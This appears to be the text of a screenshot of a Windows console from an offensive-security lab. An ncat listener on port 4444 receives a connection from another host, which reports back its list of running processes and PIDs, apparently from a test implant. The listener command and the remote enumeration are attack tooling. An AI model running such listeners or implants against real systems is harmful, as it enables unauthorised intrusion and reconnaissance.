 C:\Users\user\Desktop\ncat-portable-5.59BETA1>ncat -lnvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.0.0.5.
Ncat: Connection from 10.0.0.5:2351.
Number of processes = 126
[+] Process sihost.exe, With PID 3436
[+] Process svchost.exe, With PID 3444
[+] Process svchost.exe, With PID 3500
[+] Process taskhostw.exe, With PID 3604
[+] Process Explorer.EXE, With PID 3928
[+] Process DllHost.exe, With PID 4204
[+] Process ShellExperienceHost.exe, With PID 4308
[+] Process SearchUI.exe, With PID 4524
[+] Process RuntimeBroker.exe, With PID 4676
[+] Process ApplicationFrameHost.exe, With PID 4916
[+] Process SkypeHost.exe, With PID 5044
[+] Process RuntimeBroker.exe, With PID 5068
[+] Process HxTsr.exe, With PID 3420
[+] Process MicrosoftEdge.exe, With PID 5176
[+] Process browser_broker.exe, With PID 5324
[+] Process RuntimeBroker.exe, With PID 5392
[+] Process RuntimeBroker.exe, With PID 5596
[+] Process MicrosoftEdgeCP.exe, With PID 5928
[+] Process MicrosoftEdgeCP.exe, With PID 5956
[+] Process RuntimeBroker.exe, With PID 3304
[+] Process MSASCuiL.exe, With PID 6632
[+] Process VBoxTray.exe, With PID 6736
[+] Process OneDrive.exe, With PID 6900